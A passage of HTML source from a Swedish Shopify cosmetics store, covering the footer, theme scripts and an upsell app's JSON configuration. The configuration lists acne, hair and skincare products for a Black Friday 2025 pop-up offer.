                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">InaEssentials.SE</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.inaessentials.se';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorgen`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
        unavailable_with_option: `[value] – inte tillgängligt`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
    const appConfig = {"cartIconSelector":"","t":"19f6b47d39374862fd613683ca2a1576","widgets":[],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":".cart__blocks .totals","cartPagePosition":"before","cartDrawerSelector":".cart-drawer__footer .cart-drawer__totals","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{currencySymbol}}{{amount}}","currencySymbol":"kr","currency":"SEK","thousandSeparator":"","decimalSymbol":".","countryCode":"BG","multiCurrency":"enabled","localeCode":"sv","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":true,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260117120700","discountCodeTheme":null,"themeSections":[{"sectionID":"","sectionName":"cart-drawer","sectionType":"cart_drawer","sectionSelector":"cart-drawer"},{"sectionID":"","sectionName":"cart-icon-bubble","sectionType":"cart_drawer","sectionSelector":".cart-count-bubble"},{"sectionID":"","sectionName":"template--24401397842249__cart-items","sectionType":"cart_page","sectionSelector":"#shopify-section-template--24401397842249__cart-items"},{"sectionID":"","sectionName":"template--24401397842249__cart-footer","sectionType":"cart_page","sectionSelector":"##shopify-section-template--24401397842249__cart-footer"}],"cartPageOfferDisplayDelay":0,"areSectionsAdded":true};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":64865,"funnel_name":"Black Friday Pop up 2025","widgetID":490388,"priority":4,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":620489048393,"title":"Special access all products"},{"sp_collection_id":620489081161,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":11,"isStartTimeEnabled":true,"startDate":"Thu, Nov-13-2025","startTime":"00:45","isEndTimeEnabled":true,"endDate":"Sun, Nov-30-2025","endTime":"00:30","offered_products":[{"id":8766263165257,"sp_variant_id":0,"funnelProductDisplayID":568142,"title":"Lavendel Hydrolina för Akne - Köp 2, Få 1 Gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":392,"variants":[{"id":49100081365321,"price":392,"title":"Default Title","compareAtPrice":588}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568142,"localeCode":"sv","title":"3x Lavendel Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7692122128553,"sp_variant_id":0,"funnelProductDisplayID":568143,"title":"Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42873071796393,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1677607208","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1677607208"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_389_400x400.jpg?v=1702564619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_23a88fdc-b246-431a-9ec8-db633dedefa1_400x400.jpg?v=1702564627"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_163_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_211_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568143,"localeCode":"sv","title":"Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018085033,"sp_variant_id":0,"funnelProductDisplayID":568144,"title":"Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360434345,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677607213","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677607213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_0ce82406-596b-4f95-9c96-c58147d78ce4_400x400.png?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_31_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_529_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568144,"localeCode":"sv","title":"Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9335109812553,"sp_variant_id":0,"funnelProductDisplayID":568145,"title":"Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":359.97,"variants":[{"id":50856675082569,"price":359.97,"title":"Default Title","compareAtPrice":555.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd_400x400.jpg?v=1732014922","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd_400x400.jpg?v=1732014922"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/7_400x400.jpg?v=1728303014"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/15_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1044927_400x400.jpg?v=1728295645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568145,"localeCode":"sv","title":"Köp 3 Ina Dent-All-tandkrämer + 1 Perukbuske-munvatten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7425654948009,"sp_variant_id":0,"funnelProductDisplayID":568146,"title":"Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":697,"variants":[{"id":41984864944297,"price":697,"title":"Default Title","compareAtPrice":1199}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_49_400x400.png?v=1739891111","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_49_400x400.png?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_141_400x400.jpg?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_44_400x400.jpg?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_77_400x400.jpg?v=1739891111"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568146,"localeCode":"sv","title":"Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769252651337,"sp_variant_id":0,"funnelProductDisplayID":568147,"title":"Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":699.99,"variants":[{"id":52758552248649,"price":699.99,"title":"Default Title","compareAtPrice":999.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_400x400.jpg?v=1759229914","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_400x400.jpg?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8915_400x400.jpg?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8920.webp?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568147,"localeCode":"sv","title":"Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769253142857,"sp_variant_id":0,"funnelProductDisplayID":568148,"title":"Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1399.98,"variants":[{"id":52758552969545,"price":1399.98,"title":"Default Title","compareAtPrice":3198.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_400x400.jpg?v=1756204613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_400x400.jpg?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568148,"localeCode":"sv","title":"Köp 2 Anti-Age Ansiktsserum + 1 Aktiv Fuktighetskräm","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769253568841,"sp_variant_id":0,"funnelProductDisplayID":568149,"title":"Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1394,"variants":[{"id":52758553657673,"price":1394,"title":"Default Title","compareAtPrice":3397.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_400x400.jpg?v=1756204515","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_400x400.jpg?v=1756204515"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568149,"localeCode":"sv","title":"Köp 2 Aktiva Fuktighetskrämer + 1 Anti-Age Ansiktsserum","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9541588484425,"sp_variant_id":0,"funnelProductDisplayID":568150,"title":"Naturligt Schampo med Vild Brännässla för Håravfall - Köp 2, få 1 gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":594,"variants":[{"id":51729499521353,"price":594,"title":"Default Title","compareAtPrice":888}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_400x400.png?v=1739885661","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_400x400.png?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_400x400.jpg?v=1739885661"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568150,"localeCode":"sv","title":"3x Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7346193531049,"sp_variant_id":0,"funnelProductDisplayID":568151,"title":"Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41767271530665,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/acnecopy_1_1_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_400x400.jpg?v=1739894477"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568151,"localeCode":"sv","title":"Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392494249,"sp_variant_id":0,"funnelProductDisplayID":568152,"title":"Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345159849,"price":357,"title":"Default 